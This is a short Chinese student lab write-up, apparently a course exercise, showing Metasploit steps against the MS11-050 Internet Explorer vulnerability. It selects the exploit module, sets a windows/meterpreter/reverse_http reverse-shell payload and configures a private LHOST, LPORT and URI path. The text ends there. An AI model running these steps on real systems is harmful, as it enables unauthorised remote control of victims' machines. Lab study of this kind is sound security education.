20145339 Exp5 MS11_050

20145339 Exp5 MS11_050

实验过程

- 使用命令



msfconsole命令进入控制台

- 使用命令



search ms11_050查看针对MS11_050漏洞的攻击模块

- 确定相应模块名之后,我们使用该模块。使用命令



use exploit/windows/browser/ms11_050_mshtml_cobjectelement进入模块 - 使用命令

info查看该模块的具体信息 -

- 设置paylaods,我们选择了windows/meterpreter/reverse_http该payload会返回一个遵循http协议的shell,我们以此来获得目标主机系统权限。使用命令

set payloads windows/meterpreter/reverse_http

-

使用

show options查看具体参数设置

-

设置其相关参数



set LHOST 192.168.1.104 set LPORT 5339 set URIPATH 20145339RX

-